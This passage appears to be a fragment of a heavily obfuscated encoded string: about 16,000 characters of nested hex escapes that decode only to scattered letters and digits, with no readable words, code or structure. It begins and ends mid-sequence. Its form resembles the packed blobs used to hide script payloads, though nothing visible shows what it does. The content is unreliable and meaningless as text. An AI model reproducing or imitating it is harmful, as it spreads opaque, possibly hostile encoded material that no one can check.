c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\